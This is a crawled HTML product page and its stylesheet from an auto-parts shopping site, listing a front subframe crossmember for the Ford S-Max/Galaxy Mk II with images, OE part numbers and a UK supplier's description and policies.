

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-for-ford-s-max-galaxy-mk-ii-2006-2015.htm
body_size: 4978
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember For Ford S-max Galaxy Mk Ii 2006-2015</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="145712396906">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (287)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2291)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (302)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3521)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (182)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1658)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1612)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

					<h1 class="[base64]">Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015</h1>	  <img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-01-bu.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>

    	<br/>		
<img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-02-hbpm.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>  <br/>
 <img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-03-auu.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/> <br/>
 <img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-04-afwp.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>
	  	<br/>
 
<img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-05-mzy.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>  <br/>
<img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-06-cf.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>
  

 <br/>

 
<img class="dm5n7n" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Ford-S-Max-Galaxy-Mk-II-2006-2015-07-aj.jpg" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>		
<br/>
	


  
	<br/>  <img class="dm5n7n" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>
    <img class="dm5n7n" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/> 


<br/> 
  	Powered by Just Template IT. Vehicle / Model Compatibility: - - Product Contents: 1 x Subframe - Product Notes. Why choose IM Axle Specialists? IM Axle Specialists subframes are manufactured to exacting standards using high quality materials which ensures the part gives both performance and reliability that matches the Original Equipment part. The subframe is supplied pre-fitted with bushes (if applicable) as shown in the images and arrives ready to be installed in the vehicle.
<p> This helps to reduce the workshop time to replace the subframe and also guarantees the bushes are fitted and aligned correctly within our subframes. Product Contents: 1 x Subframe. 1507172, 1508131, 1517864, 1545337, 1681474, 1730816, 1805788, 1834461, 1863637, 1863638, 1863640. Collection is an option but you must notify us before travelling.
</p>  	   <p> We require the old part to be made available for inspection in all circumstances which helps us make improvements where needed and continue providing the best product and service possible. IM Axle Specialists is a family owned company located in Nottinghamshire UK, and we have over 40 years' experience in the automotive industry. We started as a refurbishing factory for Rear Axles, Subframes and Trailing Arms though we have come a long way since then and now manufacture over 1 million suspension parts per year, but we always kept our focus on applying quality engineering to improve our products and adding value for customers. Our stringent quality control ensures that we meet our aim in providing you the best quality suspension components available in the market at a price you can afford. </p> <br/> 	
<img class="dm5n7n" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>
    <img class="dm5n7n" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015" alt="Front Subframe Crossmember for Ford S-Max Galaxy Mk II 2006-2015"/>  

 <br/> 	
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Sonoma;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Klang MT;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Georgia;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Braggadocio;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Monotype.com;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Courier New;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Albertus Extra Bold;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Terminal;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Merlin;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Univers;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Chicago;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Coronet;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Century Gothic;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Donata;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Lincoln;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Century Gothic;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Arial Black;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Times;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Lansbury;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:MS LineDraw;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Times;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Kino MT;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Cursive Elegant;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Bookman Old Style;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Book Antiqua;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Bookman Old Style;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Motor;font-size:29px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Sonoma;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Donata;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Arial Black;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Script MT Bold;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Albertus Medium;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Footlight MT Light;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Matura MT Script Capitals;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Univers Condensed;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

